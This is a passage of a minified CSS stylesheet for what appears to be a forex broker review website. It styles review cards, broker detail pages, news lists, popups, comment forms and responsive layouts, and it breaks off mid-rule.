.reviews__info-rating{font-size:36px;line-height:48px;margin-bottom:20px}.review__desc .reviews__info-rating img{width:30px}.review__desc-date{font-size:24px;line-height:36px;color:#a8a8a8}.review__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:33%;width:100%;height:235px;position:relative}.review__logo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:70%;height:auto}.review__text{font-size:16px;line-height:28px;color:#333}.review__block{padding:20px;border:1px solid #000}.review__block-name{font-size:20px;line-height:24px;font-weight:700;margin-bottom:10px}.review__block-text{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.review__block-recommend{font-size:16px;line-height:18px;font-weight:400;color:#937211}.moneyback__title{min-height:105px;display:flex;align-items:flex-end}.moneyback__box{display:flex;flex-wrap:wrap;justify-content:space-between}.moneyback__item{position:relative;max-width:48.5%;width:100%;margin-bottom:40px;overflow:hidden;transition:.5s;display:block}.moneyback__item img{object-fit:cover;width:100%}.moneyback__item.full{max-width:100%}.moneyback__item:hover .moneyback__item-img{transform:scale(1.05)}.moneyback__item:hover .moneyback__item-desc{transform:scale(1.15)}.moneyback__item-img{transition:.5s;width:100%}.moneyback__item-desc{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s;padding:5px}.moneyback__item-icon{max-width:43px;margin:0 auto 10px}.moneyback__item-title{font-size:28px;line-height:1.12;font-weight:900;color:#fff;text-align:center;max-width:286px;margin:0 auto}.moneyback__item-box{display:flex;align-items:flex-start}.moneyback__item-media{position:relative;display:block;overflow:hidden;max-width:590px;width:100%;min-width:300px;margin-right:45px}.moneyback__item-info{max-width:545px;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}.moneyback__item-info .desc{margin-bottom:20px}.moneyback__item-info .card-btn{font-size:20px;line-height:28px;font-weight:700;color:#000;background:transparent;padding:10px 23px;border:2px solid #888;border-radius:4px;display:inline-block;transition:.3s;cursor:pointer}.moneyback__item-info .card-btn:hover{color:#fff;background:#2f80ed;transition:.3s;border:2px solid #2f80ed}.moneyback__item-info .text{max-height:170px;overflow:hidden}.news{margin-bottom:60px}.news__box{display:flex;flex-wrap:wrap;justify-content:space-between}.news__item{max-width:48.5%;width:100%;margin-bottom:40px;display:flex;flex-direction:column;justify-content:space-between}.news__item-img{height:325px;position:relative;display:block;overflow:hidden;margin:0 auto 17px}.news__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;object-fit:cover}.news__item-date{font-size:16px;line-height:19px;font-weight:700;color:#bdbdbd;margin-bottom:12px}.news__item-title{font-size:22px;line-height:29px;font-weight:700;color:#000;margin-bottom:14px;display:block}.news__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.news__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.news__item-link span{border-bottom:1px solid #2f80ed}.separator__inner{padding-top:30px;display:flex;justify-content:space-between}.separator__main{width:74%}.separator__aside{width:24%}.separator__aside .reviews__item{max-width:100%}.separator__aside .rating__item{margin-bottom:75px}.separator__aside .rating__item:last-child{margin-bottom:0}.separator__title{padding-top:30px;font-size:44px;line-height:1.1;font-weight:700;color:#333;margin-bottom:30px}.separator__text{margin-bottom:50px}.separator__block{margin-bottom:60px}.separator__bottom{display:flex;justify-content:space-between;flex-wrap:wrap}.separator__bottom-item{max-width:31%;width:100%;margin-bottom:50px}.bg-white{background:#fff;position:relative;z-index:1;padding-bottom:25px;margin-bottom:60px;padding-right:15px}.bg-white::before{z-index:-1;content:"";position:absolute;top:0;right:0;height:100%;width:230%;background:#fff}.tac{text-align:center}.schedule{width:100%;border-collapse:collapse}.schedule.advisers{margin-bottom:20px}.schedule.advisers .schedule__head .schedule-name{font-size:16px;line-height:24px}.schedule.advisers.aside{font-family:"Roboto",sans-serif;min-width:600px}.schedule.advisers.aside td{padding:17px 0}.schedule.advisers.aside .number{font-size:13px;line-height:16px;color:#6c757d}.schedule.advisers.aside .name{font-size:15px;line-height:16px;color:#6c757d}.schedule.advisers.aside .percent{font-size:15px;line-height:24px;font-weight:400;color:#343a40}.schedule.advisers.aside .percent.green{font-size:16px;line-height:24px;color:#28a745}.schedule.advisers.aside img{max-width:24px}.schedule tr{border-bottom:1px solid #dee2e6}.schedule tr:last-child{border-bottom:none}.schedule td{padding:20px 5px}.schedule a{color:#222;transition:.3s}.schedule a:hover{color:#2f80ed;border-bottom:1px solid #2f80ed;transition:.3s}.schedule__head{width:100%;border:none !important}.schedule__head .schedule-name{background:#ececec;padding:12px 10px;font-size:15px;line-height:24px;font-family:"Roboto",sans-serif;color:#212529}.schedule__head .schedule-rating{background:#dadada}.schedule .schedule-number{text-align:center}.schedule .schedule-logo{text-align:center}.schedule .schedule-logo img{margin:0 auto;max-width:80px;height:auto}.schedule .schedule-name{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;color:#343a40}.schedule .schedule-name img{max-width:32px;margin:0 auto}.schedule .number-bg{padding:2px 10px;background:#ededed;border-radius:15px}.schedule .schedule-status{text-align:center}.schedule .schedule-status img{max-width:26px;margin:0 auto}.schedule .schedule-rating{text-align:center}.schedule .schedule-rating__line{display:flex;align-items:center;max-width:95%;width:100%;margin:0 auto}.schedule .schedule-rating div{font-size:11px;line-height:14px;font-family:"Roboto",sans-serif;color:#fff}.schedule .schedule-rating div.pros{padding:12px 3px;background:#75bf86}.schedule .schedule-rating div.cons{padding:12px 3px;background:#eb5757}.schedule .schedule-rating .no-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;text-align:center;color:#6c757d}.schedule .schedule-year{font-size:12px;line-height:14px;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.schedule .schedule-comment img{max-width:22px;margin:0 auto}.schedule .schedule-reliability{text-align:center;font-size:24px;line-height:28px;font-family:"Roboto",sans-serif;color:#212529}.schedule-text{font-size:12px;line-height:16px;font-weight:400;color:#6c757d;padding-bottom:20px}.schedule.adviser{font-size:16px;line-height:21px;font-weight:400;color:#212529}.schedule.adviser tr{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6}.schedule.adviser .name{padding:0 0 0 10px}.schedule.adviser td img{width:24px;margin:0 auto 0 0}.schedule.width-auto{min-width:auto !important}.review-prev-btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn::before{content:"";position:absolute;top:50%;transform:translateY(-50%);right:20px;width:17px;height:10px;background:url(../images/icon-arrow-bottom.svg);background-repeat:no-repeat;background-size:contain}.allbrokers__box{display:flex;justify-content:flex-start;flex-wrap:wrap;margin-bottom:65px;margin-right:-3.2%}.allbrokers__box-item{border:1px solid #dfdfdf;background:#fff;padding:15px 23px;max-width:13%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s;margin-right:10px;margin-bottom:10px;cursor:pointer}.allbrokers__box-item:hover{border:1px solid #2f80ed;transition:.3s}.allbrokers__box input:checked+label{border:1px solid #2f80ed;color:#2f80ed;transition:.3s}.box-3-column{display:flex;flex-wrap:wrap;justify-content:space-between}.box-3-column .reviews__item{width:100%;max-width:32%}.box-3-column .news__item{max-width:32%}.single__top{display:flex;justify-content:space-between;width:100%}.single__top-platform{margin-bottom:40px}.single__top-info{max-width:74%;width:100%}.single__top-content{max-width:24%;width:100%}.single__top-breadcrumbs{margin-bottom:45px;font-size:16px;line-height:32px;font-weight:400;color:#333}.single__top-breadcrumbs.breadcrumbs-news{margin-bottom:5px}.single__top-desc{display:flex}.single__top-img{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:490px;min-width:490px;width:100%;min-height:180px;display:flex;align-items:center;justify-content:center;margin-right:40px}.single__top-box{max-width:1180px;color:#333}.single__top-title{font-size:22px;line-height:28px;font-weight:700;margin-bottom:30px}.single__top-text{font-size:16px;line-height:28px}.single__top-list{background:#fff;padding:10px 15px 20px !important;font-size:18px;line-height:26px;color:#212529}.single__top-list li{margin-top:15px}.single__top-list li:first-child{margin-top:0}.broker ol,.broker ul{list-style:none;counter-reset:li}.broker li:before{counter-increment:li;content:counters(li, ".") ". "}.broker h3{margin-bottom:25px}.broker__main{display:flex;justify-content:space-between;margin-top:30px}.broker__main-left{max-width:49%;width:100%}.broker__main-right{max-width:49%;width:100%}.broker__top-content{width:24%}.broker__top-content ol,.broker__top-content ul{padding:7px 17px 20px !important;background:#fff}.broker__top-content ol li,.broker__top-content ul li{margin-top:15px}.broker__top-content ol li ol,.broker__top-content ol li ul,.broker__top-content ul li ol,.broker__top-content ul li ul{padding:0 0 0 40px !important}.broker__top-navigation li,.broker__top-navigation span{cursor:pointer}.broker__top-navigation span{border-bottom:1px solid transparent;transition:.3s}.broker__top-navigation span:hover{transition:.3s;border-bottom:1px solid #212529}.broker__title{min-height:60px;font-size:32px;line-height:56px;font-weight:700;color:#222523}.broker__text{margin:70px 0;font-size:16px;line-height:28px;color:#222523}.broker__images{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin:20px 0}.broker__images img{max-width:49%;width:100%;margin-bottom:25px}.broker__characteristic{display:flex;justify-content:space-between;margin:40px 0}.broker__characteristic-item{max-width:49%;width:100%;background:#fff;padding:25px 25px!important;border-radius:6px}.broker__characteristic-item.characteristic-pluses{background:#cef1d6}.broker__characteristic-item.characteristic-minuses{background:#f8dae4}.broker__characteristic-title{font-size:18px;line-height:38px;font-weight:700;padding-left:70px;position:relative;margin-bottom:30px}.broker__characteristic-title::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:51px;height:51px}.broker__characteristic-title.pluses{color:#62b174}.broker__characteristic-title.pluses::before{background:url(../images/icon-like.svg);background-repeat:no-repeat;background-size:contain}.broker__characteristic-title.minuses{color:#d15c86}.broker__characteristic-title.minuses::before{background:url(../images/icon-dislike.svg);background-repeat:no-repeat;background-size:contain;top:60%}.broker__characteristic-list{font-size:15px!important;line-height:36px;color:#000}.broker__characteristic-list li{padding-left:20px;position:relative;margin-bottom:5px}.broker__characteristic-list li:last-child{margin-bottom:0}.broker__characteristic-list li::before{content:none}.broker__characteristic-list li::after{content:"";position:absolute;top:15px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.broker__characteristic-list.pluses li::after{background:#62b174}.broker__characteristic-list.minuses li::after{background:#d15c86}.broker__benefits{color:#222523;margin:50px 0}.broker__benefits-title{font-size:32px;line-height:56px;font-weight:700;margin-bottom:25px}.broker__benefits-text{font-size:16px;line-height:28px;font-weight:400}.broker__benefits-text table,.broker__benefits-text th,.broker__benefits-text td{border:1px solid #dee2e6}.broker__benefits p{margin-bottom:25px}.broker__benefits p:last-child{margin-bottom:0}.broker__faq{margin-bottom:70px}.broker__faq-board{border-radius:6px;background:#fff;padding:45px 50px}.broker__faq-item{display:flex;align-items:flex-start;color:#222523;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e9e9e9}.broker__faq-item:last-child{border-bottom:none;margin:0;padding:0}.broker__faq-img{width:45px;margin-right:25px}.broker__faq-title{font-size:18px;line-height:30px;font-weight:700;margin-bottom:35px}.broker__faq-text{font-size:16px;line-height:28px}.broker__reviews{margin-bottom:50px}.broker__reviews-box{display:flex;justify-content:space-between;flex-wrap:wrap}.broker__reviews-box .reviews__item{max-width:48%;width:100%}.broker__reviews-form{margin-top:50px}.broker__opinion-board{background:#fff;border-radius:6px;padding:5px;display:flex;align-items:center}.broker__opinion-img{min-width:180px;height:180px;position:relative;border-radius:50%;overflow:hidden;margin-right:20px}.broker__opinion-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:80%;height:80%}.broker__opinion-name{font-size:21px;line-height:1.8;font-weight:700;color:#2f80ed;margin-bottom:20px}.broker__opinion-text{font-size:16px;line-height:1.8;font-weight:400;font-style:italic;color:#222523}.broker__news-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__news-box .news__item{max-width:48%;width:100%}.broker__moneyback-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__moneyback-box .news__item{max-width:48%;width:100%}.broker__comments #reply-title{display:none}.broker .single__top-breadcrumbs{margin-bottom:30px}.broker .top-form{max-width:750px;height:115px;background-color:#fff;border:3px solid #4982f0;border-radius:6px;padding:10px 15px;display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.broker .top-form__text{font-size:16px;line-height:1.4;margin-right:15px;font-weight:bold}.broker .top-form__button button{background-color:#4982f0;border-color:#4982f0;border-radius:5px;color:#fff}.broker .navigation{padding:0}.broker .action-box{display:flex;align-items:center;background-image:url(../images/action-box-bg.jpg);background-repeat:no-repeat;background-size:cover;border-radius:6px}.broker .action-box__title{flex:0 66%;color:#fff;line-height:1.8;margin-bottom:10px}.broker .action-box__button{max-width:500px;margin:0 auto}.broker .action-box__button .link-btn{color:#fff;border-color:#fff;background-color:transparent}.platform__info{justify-content:space-between;flex-wrap:wrap}.platform__info-item{margin-bottom:50px}.platform__info-title{font-size:32px;line-height:56px;font-weight:700;color:#222523;margin-bottom:20px}.platform__info-text ul{list-style:none;padding-left:10px}.platform__info-text ul li{position:relative;padding-left:20px;margin-bottom:20px}.platform__info-text ul li:last-child{margin-bottom:0}.platform__info-text ul li::before{content:"";position:absolute;top:9px;left:0;width:8px;height:8px;background:#c4c4c4;border-radius:50%}.adviser__single-top{display:flex;align-items:flex-start;margin-bottom:30px}.adviser__single-img{width:55%;margin-right:30px}.adviser__single-img img{height:auto;width:100%}.adviser__single-desc{width:45%;font-size:22px;line-height:39px;font-weight:700;color:#333}.adviser__single-box{justify-content:space-between}.adviser__single-part{}.adviser__single-part.text{margin-top:40px}.table{border-radius:10px;overflow:hidden;background:#fff;border-collapse:collapse;width:100%;display:block;padding:0 25px;position:relative;z-index:1;font-size:16px;line-height:28px;box-shadow:0px 24px 64px rgba(41,15,0,.0985337)}.table::before{content:"";position:absolute;top:0;left:0;width:30%;height:100%;background:#454545;z-index:-1}.table-overflow{overflow:auto;margin-bottom:20px}.table__column{padding:17px 30px;vertical-align:top}.table__column.table-black{background:#454545;color:#fff;border-bottom:1px solid #212529}.table__column.table-white{background:#fff;color:#333;border-bottom:1px solid #e9e9e9;width:100%}.table__column.table__name{max-width:32%;width:100%;font-weight:700}.table__column .table__content{max-width:68%;width:100%}.table__row:last-child .table__column.table-black{border-bottom:none}.table__row:last-child .table__column.table-white{border-bottom:none}.forex__box{margin:0 -6px 30px;display:flex;gap:5px;flex-wrap:wrap;justify-content:flex-start}.forex__item{max-width:17.5%;width:100%;margin:0 6px 15px;background:#fff}.forex__item-icon{max-width:140px;margin-bottom:18px}.forex__item-icon img{height:auto}.forex__item-desc{padding:0 5px 20px}.forex__item-title{font-size:22px;line-height:25px;color:#222;margin-bottom:17px}.forex__item-text{font-size:16px;line-height:21px;color:#212529;max-height:250px;display:-webkit-box;-webkit-line-clamp:6;overflow:hidden;position:relative}.forex__item-text::before{content:"";position:absolute;bottom:0;left:0;right:0;width:100%;height:10%;background:linear-gradient(transparent 50%, #fff)}.forex__list ul{list-style:none;padding-left:15px}.forex__list ul li{max-width:48%;margin-bottom:20px;position:relative;padding-left:15px}.forex__list ul li::before{content:"";position:absolute;top:9px;left:0;width:7px;height:7px;background:#c4c4c4;border-radius:50%}.post__item{margin-bottom:40px}.post__item-date{font-size:20px;line-height:29px;font-weight:700;color:#828282;margin-bottom:35px}.post__item-img{margin-bottom:60px}.post__item-img img{width:100%;height:100%}.post__item-text{font-size:16px;line-height:28px}.post__news-box .news__item{max-width:100%}.pagination{display:flex;justify-content:flex-end;align-items:center;font-size:14px;line-height:16px;font-family:"Roboto",sans-serif;color:#bdbdbd}.pagination a,.pagination span{margin:0 7px}.pagination .page-numbers.current,.pagination .page-numbers.next,.pagination .page-numbers.prev{color:#2f80ed}.no-posts{margin:10px 0}.search__top-breadcrumbs{margin-bottom:30px;font-size:16px;line-height:32px;font-weight:400;color:#333}.search__box{display:flex;justify-content:flex-start;flex-wrap:wrap}.search__item{max-width:calc(25% - 30px);width:100%;margin:0 30px 30px 0;position:relative}.search__item-img{height:300px;width:100%;position:relative;display:block;overflow:hidden;margin:0 auto 17px;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.05),0px 4px 4px rgba(49,49,49,.05),0px 8px 8px rgba(42,42,42,.05),0px 16px 16px rgba(32,32,32,.05),0px 32px 32px rgba(73,73,73,.05),0px 64px 64px rgba(53,53,53,.05)}.search__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);max-height:100%;object-fit:cover}.search__item-title{font-size:24px;line-height:30px;font-weight:700;color:#000;margin-bottom:14px;display:block}.search__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.search__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.search__item-link span{border-bottom:1px solid #2f80ed}.footer{background:#3d3d3d}.footer__inner{padding:55px 0 15px;max-width:1900px;margin:0 auto;display:flex;align-items:flex-start;justify-content:space-between}.footer__column{width:100%}.footer__main{margin-bottom:40px}.footer__main .custom-logo-link{display:block;width:100%;margin-bottom:28px}.footer__main .custom-logo-link img{width:100%}.footer__main-menu ul{list-style:none;padding:0}.footer__main-menu li{margin:0 0 16px}.footer__main-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__main-menu li a::before{content:none}.footer__main-menu li a:hover{color:#2f80ed;transition:.3s}.footer__main-menu li a:hover::before{content:none}.footer__box li a{font-size:24px;line-height:1.1;font-weight:400;color:#2f80ed;margin-bottom:16px;position:relative;display:inline-block;transition:.3s}.footer__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.footer__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li .sub-menu li{margin:0;max-width:100%}.footer__box li .sub-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__box li .sub-menu li a::before{content:none}.footer__box li .sub-menu li a:hover{color:#2f80ed;transition:.3s}.footer__box li .sub-menu li a:hover::before{content:none}.footer__box li .sub-menu li.current-menu-item a{color:#2f80ed}.footer .copyright{text-align:center;background:#2e2e2e;padding:15px 0;color:rgba(255,255,255,.5)}.popup,.order-popup,.return-popup{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:500;background:rgba(0,0,0,.5);overflow:auto;opacity:0;visibility:hidden;pointer-events:none;transition:.3s}.popup.active,.order-popup.active,.return-popup.active{opacity:1;visibility:visible;pointer-events:painted;transition:.3s}.popup.active .popup__content,.order-popup.active .popup__content,.return-popup.active .popup__content{transform:scale(1);transition:.3s}.popup__area,.order-popup__area,.return-popup__area{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.popup__body,.order-popup__body,.return-popup__body{min-height:100vh;display:flex;align-items:center;justify-content:center}.popup__content,.order-popup__content,.return-popup__content{position:relative;max-width:455px;width:100%;background:#fff;color:#212529;padding:30px 50px 45px;overflow:auto;margin:15px 0;transform:scale(0.8);transition:.5s}.popup__close,.order-popup__close,.return-popup__close{position:absolute;top:10px;right:10px;width:30px;cursor:pointer;padding:5px}.popup .custom-logo-link,.order-popup .custom-logo-link,.return-popup .custom-logo-link{max-width:130px;width:100%;margin:0 auto 15px;display:block}.popup .custom-logo-link img,.order-popup .custom-logo-link img,.return-popup .custom-logo-link img{width:100%}.popup__title,.order-popup__title,.return-popup__title{text-align:center;font-size:20px;line-height:36px;font-weight:700;max-width:280px;margin:0 auto 35px}.popup__form,.order-popup__form,.return-popup__form{display:flex;flex-direction:column;align-items:center}.popup__form input,.popup__form textarea,.order-popup__form input,.order-popup__form textarea,.return-popup__form input,.return-popup__form textarea{width:100%;margin-bottom:16px;font-size:16px;line-height:28px;font-weight:300;padding:10px 13px;border:1px solid #212529;outline:none;transition:.3s}.popup__form input:focus,.popup__form textarea:focus,.order-popup__form input:focus,.order-popup__form textarea:focus,.return-popup__form input:focus,.return-popup__form textarea:focus{border:1px solid #2f80ed;transition:.3s}.popup__form button,.popup__form input[type=submit],.order-popup__form button,.order-popup__form input[type=submit],.return-popup__form button,.return-popup__form input[type=submit]{margin-top:36px;width:100%;font-size:20px;line-height:29px;font-weight:700;text-align:center;padding:10px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.popup__form button{color:black;}.popup__form button:hover,.popup__form input[type=submit]:hover,.order-popup__form button:hover,.order-popup__form input[type=submit]:hover,.return-popup__form button:hover,.return-popup__form input[type=submit]:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.popup__form ul.messages,.order-popup__form ul.messages,.return-popup__form ul.messages{margin-top:10px}.single-broker{background-color:#f9f9f9}.broker-radio{position:absolute;opacity:0;visibility:hidden}.broker__comments{margin-bottom:20px}.broker__comments h3{font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.broker__comments .comment-author{font-size:18px;line-height:20px;font-weight:400;margin-bottom:5px}.broker__comments .comment-author img{max-width:30px;width:100%;height:auto;margin-bottom:10px}.broker__comments .commentmetadata{font-size:14px;line-height:16px;font-weight:300;color:#6c757d;margin-bottom:10px}.broker__comments .comment-body{margin-bottom:5px;background:#97bbb0;padding:20px 15px}.broker__comments .comment-body:last-child{margin-bottom:0}.broker__comments .comment-body p{font-size:18px;line-height:26px;font-weight:400;margin-bottom:5px}.broker__comments .comment-body .reply{color:#2f80ed}.broker__comments .commentlist li{margin-bottom:5px}.broker__comments .commentlist ul.children li{margin-left:18px}.broker__comments .commentlist ul.children li .comment-body{background:#96c5d2;padding:12px 15px}.broker__comments .comment-reply-title small{display:block;color:#eb5757}.broker__comments .comment-notes{display:none}.broker__comments .comment-form-comment{display:flex;flex-direction:column;margin-bottom:10px;text-align:left}.broker__comments .comment-form-comment textarea{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-comment textarea:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comment-form-author{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:10px}.broker__comments .comment-form-author input{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-author input:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comments-rating{border:none;background:transparent;margin:20px 0;padding:0}.broker__comments .rating-container input#recommend+label{color:#28a745}.broker__comments .rating-container input#no-recommend+label{color:#eb5757}.broker__comments .form-submit input.submit{display:inline-block;font-size:16px;line-height:18px;font-weight:400;text-align:center;padding:5px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.broker__comments .form-submit input.submit:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.comment-recommend{display:flex;align-items:center;margin:15px 0;position:relative}.comment-recommend input{position:absolute;opacity:0;pointer-events:none}.comment-recommend input+label{font-size:0;display:block !important;width:15px;height:15px;border-radius:50%;transition:.3s;cursor:pointer;margin:0 7px 0 0;position:relative}.comment-recommend input+label::before{content:"★";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);font-size:20px;line-height:20px;color:gray;transition:.2s}.comment-recommend input+label.shine::before{color:#f6c770;transition:.2s}.comment-recommend input.point+label::before{color:#fab73b;transition:.2s}.commentlist{list-style:none !important}.commentlist li::before{content:none !important}.comment-comment_post_thumbnail{position:absolute !important;opacity:0 !important;visibility:hidden !important}.simple-styles p,.simple-styles ul,.simple-styles ol,.simple-styles h4{margin-top:16px;margin-bottom:16px}.simple-styles h1{line-height:1}.simple-styles h2{margin-top:19.92px;margin-bottom:19.92px}.simple-styles h3{margin-top:18.72px;margin-bottom:18.72px}::-webkit-scrollbar{width:12px;height:8px;background-color:#3e3d4a}::-webkit-scrollbar-thumb{background-color:#29293a;border-radius:10px;box-shadow:inset 1px 1px 10px #29293a}::-webkit-scrollbar-thumb:hover{background-color:#1e1e24}::-webkit-scrollbar-button{background:linear-gradient(120deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(240deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(0deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(300deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(60deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(180deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(30deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(150deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(270deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(210deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(330deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(90deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}.action-box{background-color:#fff;padding:40px 30px;text-align:center;margin-bottom:50px}.action-box__title{font-family:"Lato",sans-serif;font-weight:700;font-size:20px;line-height:1.3;color:#000;margin-bottom:32px}.action-box__icon{margin-bottom:36px}.action-box__icon img{width:88px;margin:0 auto}.action-box__button button{background-color:#fff}.single-moneyback-page .separator__main .popup__title{max-width:500px}.contact-page .popup__form{display:block;max-width:100%;width:500px}ul.messages li{color:#28a745;margin-bottom:5px}ul.messages.error li{color:#eb5757 !important}.footer-banner{text-align:center;position:fixed;bottom:-300px;z-index:100;width:100%;max-width:1180px;display:inline-block;left:50%;transform:translateX(-50%);animation:slideUp 2s forwards}@keyframes slideUp{from{bottom:-300px}to{bottom:0}}.footer-banner .btn-banner-link{background-color:transparent;padding:0;margin:0;border:none;vertical-align:bottom;cursor:pointer}.footer-banner .btn-banner-close{display:block;position:absolute;top:0;right:0;width:21px;height:21px;margin:0;border:none;background-color:#fff;cursor:pointer;border-radius:50%;padding:4px}.footer-banner img{margin:0 auto}@media(max-width: 1450px){.box__inner{flex-direction:column}.box__item{max-width:100%}.navigation{padding:35px 0 15px}.navigation__list{font-size:20px}.title{font-size:28px;line-height:34px;padding-bottom:15px;margin-bottom:15px}.bg-white{padding:0}.separator__inner{flex-direction:column}.separator__main{width:100%}.separator__aside{width:100%}.moneyback__item-box{justify-content:center}.moneyback__item-media{margin-right:25px}.rating__item{max-width:100%}.rating__table{width:100%}.allbrokers__box{margin-right:-1%}.allbrokers__box-item{max-width:19%}.single__top{padding-top:50px;flex-direction:column}.single__top-info{max-width:100%;margin:0 0 40px}.broker__top-content{width:100%}.broker__main{flex-direction:column}.broker__main-left{max-width:100%}.broker__main-right{max-width:100%}.broker__news{margin-bottom:40px}.post__item-img{max-width:700px;width:100%}.search__item{max-width:30%}.page-reviews .reviews__text{max-height:50px}.single-moneyback-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-moneyback-page .post__news-box .news__item{max-width:48%}}@media(min-width: 920px){.broker__faq-board{background-color:transparent;padding:0}.broker__faq-box{column-count:2;column-gap:30px}.broker__faq-item,.broker__faq-item:last-child{border:none;background-color:#fff;padding:45px 50px}.broker .single__top-img{padding:30px;min-width:300px;max-width:300px}.broker .single__top-img img{height:auto}}@media(max-width: 1250px){.adviser__single-top{flex-direction:column}.adviser__single-img{margin:0 0 20px;width:100%}.adviser__single-desc{width:100%}}@media(max-width: 1100px){.menu__inner{padding:0}.menu__box{flex-wrap:wrap;margin-bottom:0}.menu__box li{width:48%;margin:0 0 50px}.menu__box .sub-menu li{width:100%}.menu__close{top:-30px}.schedule-name{padding:12px 5px}.header__search{display:none}.header__search-tablet{display:block;margin:0 0 0 auto}.header__box{margin:0 auto 0 0}.header__box-link{display:none}.header__btn{margin:0 0 0 35px}.navigation{display:none}.separator__bottom-item{max-width:48%}.moneyback__item-icon{max-width:30px;margin:0 auto 5px}.moneyback__item-title{font-size:26px;line-height:34px}.box-3-column .news__item{max-width:48%}.box-3-column .reviews__item{max-width:48%}.allbrokers__box-item{max-width:24%}.single__top-img{width:300px;min-width:300px}.single__top-img img{width:100%}.single__top-breadcrumbs.breadcrumbs-news{padding-top:40px}.search__box{justify-content:space-between}.search__item{max-width:48%;margin:0 0 30px}.search__item-img{height:200px}}@media(max-width: 920px){.header__search-tablet{display:none !important}.header__search-mob{display:block;margin-bottom:32px}.header__search-mob .header__search-input{width:100%}.rating{flex-direction:column}.rating__item{max-width:100%}.rating__table{margin:0 auto 50px}.reviews__item{max-width:590px;width:100%;margin:0 auto 